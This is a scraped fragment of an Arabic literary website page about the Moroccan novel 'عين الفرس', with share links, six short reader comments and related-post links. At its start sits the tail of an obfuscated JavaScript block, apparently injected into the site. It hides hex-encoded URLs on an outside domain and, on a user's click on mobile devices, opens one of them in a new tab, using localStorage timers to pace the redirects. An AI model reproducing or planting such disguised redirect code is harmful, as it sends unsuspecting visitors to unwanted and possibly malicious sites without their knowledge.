_0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script><span class="tags-links clearfix"><a href="https://aladabia.net/tag/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d8%b3-%d9%84%d9%84%d9%83%d8%a7%d8%aa%d8%a8-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d9%88%d8%af%d9%8a-%d8%b4%d8%ba%d9%85/" rel="tag">عين الفرس للكاتب المغربي الميلودي شغموم</a></span>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2019%2F10%2F24%2F%25d8%25b9%25d9%258a%25d9%2586-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d8%25b3-%25d8%25b3%25d8%25b1%25d8%25af%25d9%258a%25d8%25a9-%25d8%25ae%25d9%258a%25d8%25a7%25d9%2584%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b6%25d9%2585%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a9-%25d9%2585%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=عين%20الفرس:%20سردية%20خيالية%20تضمر%20السخرية%20من%20الواقع&amp;url=https%3A%2F%2Faladabia.net%2F2019%2F10%2F24%2F%25d8%25b9%25d9%258a%25d9%2586-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d8%25b3-%25d8%25b3%25d8%25b1%25d8%25af%25d9%258a%25d8%25a9-%25d8%25ae%25d9%258a%25d8%25a7%25d9%2584%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b6%25d9%2585%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a9-%25d9%2585%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2019%2F10%2F24%2F%25d8%25b9%25d9%258a%25d9%2586-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d8%25b3-%25d8%25b3%25d8%25b1%25d8%25af%25d9%258a%25d8%25a9-%25d8%25ae%25d9%258a%25d8%25a7%25d9%2584%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b6%25d9%2585%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a9-%25d9%2585%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=عين%20الفرس:%20سردية%20خيالية%20تضمر%20السخرية%20من%20الواقع%20-%20https%3A%2F%2Faladabia.net%2F2019%2F10%2F24%2F%25d8%25b9%25d9%258a%25d9%2586-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d8%25b3-%25d8%25b3%25d8%25b1%25d8%25af%25d9%258a%25d8%25a9-%25d8%25ae%25d9%258a%25d8%25a7%25d9%2584%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b6%25d9%2585%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a9-%25d9%2585%25d9%2586%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2019/10/24/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%87%d9%88%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d9%8a%d8%b9%d9%82/" rel="prev"><span> السابق </span> <p>مهرجان هوارة الدولي السادس للمسرح يعقد ندوة صحافية الثلاثاء المقبل</p></a></div><div class="nav-next"><a href="https://aladabia.net/2019/10/25/%d9%85%d9%86-%d9%8a%d8%b9%d9%85%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d8%ac%d8%b1%d9%8a%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85/" rel="next"><span>التالي </span> <p>من يعمل على تجريف مهرجان خريبكة للسينما الافريقية ، في اليوم الوطني للسينما !؟</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			6 تعليقات		</h2>

		
		<ol class="comment-list">
			    <li class="comment even thread-even depth-1 clearfix" id="li-comment-23180">
        <div id="comment-23180">
            <div class="comment-author vcard">
                <img alt='' src='https://secure.gravatar.com/avatar/ce3f57ef8df306474012a02ccc3fa6be7c265d4264a0640ab568c06916a5011d?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ce3f57ef8df306474012a02ccc3fa6be7c265d4264a0640ab568c06916a5011d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>            </div><!-- .comment-author -->

            <div class="cmt-main-content">
                                <div class="cmt-author-name">
                    <cite class="fn"><a href="http://gogle" class="url" rel="ugc external nofollow">Mohammed</a></cite>                </div><!-- .cmt-author-name -->
                <div class="cmt-content-wrap">
                    <p>بغيت شخصيات ديال رواية والأدوار ديالها</p>
                </div><!-- .cmt-content-wrap -->
                
                <div class="comment-meta commentmetadata">
                    <a href="https://aladabia.net/2019/10/24/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d8%b3-%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%ae%d9%8a%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%b6%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d8%ae%d8%b1%d9%8a%d8%a9-%d9%85%d9%86/#comment-23180">27 ديسمبر، 2020 الساعة 11:58 م</a>
                                    </div><!-- .comment-meta -->
                <div class="reply">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-23180" data-commentid="23180" data-postid="12458" data-belowelement="comment-23180" data-respondelement="respond" data-replyto="رد على Mohammed" aria-label="رد على Mohammed">رد</a>                </div>
            </div><!-- .cmt-main-content -->
            
        </div>
    </li>
</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-30092">
        <div id="comment-30092">
            <div class="comment-author vcard">
                <img alt='' src='https://secure.gravatar.com/avatar/8e6f12f03c1b68441d6fb53c0a52f8c8a800b5377714d64e2c1cf546de96586f?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e6f12f03c1b68441d6fb53c0a52f8c8a800b5377714d64e2c1cf546de96586f?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>            </div><!-- .comment-author -->

            <div class="cmt-main-content">
                                <div class="cmt-author-name">
                    <cite class="fn">خديجة</cite>                </div><!-- .cmt-author-name -->
                <div class="cmt-content-wrap">
                    <p>اريد تلخيص احداث وشخصيات القسم الاول راس الحكاية وبالضبط الفصل ن</p>
                </div><!-- .cmt-content-wrap -->
                
                <div class="comment-meta commentmetadata">
                    <a href="https://aladabia.net/2019/10/24/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d8%b3-%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%ae%d9%8a%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%b6%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d8%ae%d8%b1%d9%8a%d8%a9-%d9%85%d9%86/#comment-30092">6 نوفمبر، 2021 الساعة 5:56 م</a>
                                    </div><!-- .comment-meta -->
                <div class="reply">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-30092" data-commentid="30092" data-postid="12458" data-belowelement="comment-30092" data-respondelement="respond" data-replyto="رد على خديجة" aria-label="رد على خديجة">رد</a>                </div>
            </div><!-- .cmt-main-content -->
            
        </div>
    </li>
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 clearfix" id="li-comment-30951">
        <div id="comment-30951">
            <div class="comment-author vcard">
                <img alt='' src='https://secure.gravatar.com/avatar/22535afa5e914c5af0f9f938f797144c61fabffbd5c9f9c8f0119b5525bb09b0?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/22535afa5e914c5af0f9f938f797144c61fabffbd5c9f9c8f0119b5525bb09b0?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>            </div><!-- .comment-author -->

            <div class="cmt-main-content">
                                <div class="cmt-author-name">
                    <cite class="fn">Yassmine ayadi</cite>                </div><!-- .cmt-author-name -->
                <div class="cmt-content-wrap">
                    <p>شكرا جزيلا أستاذي العزيز</p>
                </div><!-- .cmt-content-wrap -->
                
                <div class="comment-meta commentmetadata">
                    <a href="https://aladabia.net/2019/10/24/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d8%b3-%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%ae%d9%8a%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%b6%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d8%ae%d8%b1%d9%8a%d8%a9-%d9%85%d9%86/#comment-30951">23 ديسمبر، 2021 الساعة 9:59 م</a>
                                    </div><!-- .comment-meta -->
                <div class="reply">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-30951" data-commentid="30951" data-postid="12458" data-belowelement="comment-30951" data-respondelement="respond" data-replyto="رد على Yassmine ayadi" aria-label="رد على Yassmine ayadi">رد</a>                </div>
            </div><!-- .cmt-main-content -->
            
        </div>
    </li>
</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-35588">
        <div id="comment-35588">
            <div class="comment-author vcard">
                <img alt='' src='https://secure.gravatar.com/avatar/71d9899193c5547ab424a65b5d9fe228a4ed145542a9b36c476607adaffc014f?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/71d9899193c5547ab424a65b5d9fe228a4ed145542a9b36c476607adaffc014f?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>            </div><!-- .comment-author -->

            <div class="cmt-main-content">
                                <div class="cmt-author-name">
                    <cite class="fn"><a href="http://zakariagh391@gmail.com" class="url" rel="ugc external nofollow">Zakaria</a></cite>                </div><!-- .cmt-author-name -->
                <div class="cmt-content-wrap">
                    <p>كتاب رائع قراته و مزيج بين الخيال و الواقع<br />
فأنصح الناس قرأتها فهي شيقة كتيرا<br />
و شكرا على تلخيص القصة و شكرا</p>
                </div><!-- .cmt-content-wrap -->
                
                <div class="comment-meta commentmetadata">
                    <a href="https://aladabia.net/2019/10/24/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d8%b3-%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%ae%d9%8a%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%b6%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d8%ae%d8%b1%d9%8a%d8%a9-%d9%85%d9%86/#comment-35588">24 يناير، 2022 الساعة 10:39 م</a>
                                    </div><!-- .comment-meta -->
                <div class="reply">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-35588" data-commentid="35588" data-postid="12458" data-belowelement="comment-35588" data-respondelement="respond" data-replyto="رد على Zakaria" aria-label="رد على Zakaria">رد</a>                </div>
            </div><!-- .cmt-main-content -->
            
        </div>
    </li>
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 clearfix" id="li-comment-56710">
        <div id="comment-56710">
            <div class="comment-author vcard">
                <img alt='' src='https://secure.gravatar.com/avatar/1cbc9a9455b7cf8d9ecdd1158585b1061bd0bd21d60fe530601aa28894809bc7?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1cbc9a9455b7cf8d9ecdd1158585b1061bd0bd21d60fe530601aa28894809bc7?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>            </div><!-- .comment-author -->

            <div class="cmt-main-content">
                                <div class="cmt-author-name">
                    <cite class="fn"><a href="http://jamaàellfana.com@marrakech٠" class="url" rel="ugc external nofollow">HAFSSA</a></cite>                </div><!-- .cmt-author-name -->
                <div class="cmt-content-wrap">
                    <p>شكرًا جزيلا أستاذ على التلخيص الجميل للقصة ، هذا ما كنت ابحث عنه</p>
                </div><!-- .cmt-content-wrap -->
                
                <div class="comment-meta commentmetadata">
                    <a href="https://aladabia.net/2019/10/24/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d8%b3-%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%ae%d9%8a%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%b6%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d8%ae%d8%b1%d9%8a%d8%a9-%d9%85%d9%86/#comment-56710">23 سبتمبر، 2022 الساعة 12:50 م</a>
                                    </div><!-- .comment-meta -->
                <div class="reply">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-56710" data-commentid="56710" data-postid="12458" data-belowelement="comment-56710" data-respondelement="respond" data-replyto="رد على HAFSSA" aria-label="رد على HAFSSA">رد</a>                </div>
            </div><!-- .cmt-main-content -->
            
        </div>
    </li>
</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-65272">
        <div id="comment-65272">
            <div class="comment-author vcard">
                <img alt='' src='https://secure.gravatar.com/avatar/231e5990b5ef6cd2872760abc1c20cbb32e22f95180fc5596e92d92aa886a910?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/231e5990b5ef6cd2872760abc1c20cbb32e22f95180fc5596e92d92aa886a910?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>            </div><!-- .comment-author -->

            <div class="cmt-main-content">
                                <div class="cmt-author-name">
                    <cite class="fn"><a href="http://طانطان" class="url" rel="ugc external nofollow">سارة</a></cite>                </div><!-- .cmt-author-name -->
                <div class="cmt-content-wrap">
                    <p>اريد القوى الفاعلة لرواية عين فرس</p>
                </div><!-- .cmt-content-wrap -->
                
                <div class="comment-meta commentmetadata">
                    <a href="https://aladabia.net/2019/10/24/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d8%b3-%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%ae%d9%8a%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%b6%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d8%ae%d8%b1%d9%8a%d8%a9-%d9%85%d9%86/#comment-65272">15 نوفمبر، 2023 الساعة 6:11 م</a>
                                    </div><!-- .comment-meta -->
                <div class="reply">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-65272" data-commentid="65272" data-postid="12458" data-belowelement="comment-65272" data-respondelement="respond" data-replyto="رد على سارة" aria-label="رد على سارة">رد</a>                </div>
            </div><!-- .cmt-main-content -->
            
        </div>
    </li>
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/10/24/%D8%B9%D9%8A%D9%86-%D8%A7%D9%84%D9%81%D8%B1%D8%B3-%D8%B3%D8%B1%D8%AF%D9%8A%D8%A9-%D8%AE%D9%8A%D8%A7%D9%84%D9%8A%D8%A9-%D8%AA%D8%B6%D9%85%D8%B1-%D8%A7%D9%84%D8%B3%D8%AE%D8%B1%D9%8A%D8%A9-%D9%85%D9%86/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='12458' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="858e547358" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="77"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2019/05/06/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d9%82%d8%b5%d8%b5%d9%8a%d8%a9%d8%ad%d8%a8-%d9%84%d8%a7-%d9%8a%d8%ad%d8%aa%d8%a7%d8%ac-%d8%a7/">
                                        <img src="https://aladabia.net/wp-content/uploads/2019/05/حب-437x369.jpg" alt="" title="قراءة في المجموعة القصصية&#8221;حب لا يحتاج الى ترجمة&#8221; لفاتحة الطايب" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2019/05/06/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d9%82%d8%b5%d8%b5%d9%8a%d8%a9%d8%ad%d8%a8-%d9%84%d8%a7-%d9%8a%d8%ad%d8%aa%d8%a7%d8%ac-%d8%a7/">قراءة في المجموعة القصصية&#8221;حب لا يحتاج الى ترجمة&#8221; لفاتحة الطايب</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2019/05/06/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d9%82%d8%b5%d8%b5%d9%8a%d8%a9%d8%ad%d8%a8-%d9%84%d8%a7-%d9%8a%d8%ad%d8%aa%d8%a7%d8%ac-%d8%a7/" rel="bookmark"><time class="entry-date published" datetime="2019-05-06T13:05:50+03:00">6 مايو، 2019</time><time class="updated" datetime="2019-05-06T13:06:04+03:00">6 مايو، 2019</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2025/04/18/%d9%85%d9%82%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b7%d8%b1%d9%8a%d9%82%d9%8f-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%88%d9%8e%d8%ac%d9%92%d9%87%d9%90-%d8%a7%d9%84%d8%b9%d9%8e%d8%b2%d9%8a%d8%b2/">
                                        <img src="https://aladabia.net/wp-content/uploads/2025/04/489838025_10161032030148034_5840395522589996339_n-1-510x369.jpg" alt="الطريقُ إلى الوَجْهِ العَزيز" title="مقالة: الطريقُ إلى الوَجْهِ العَزيز" />
                                    </a>
                                                            </div>
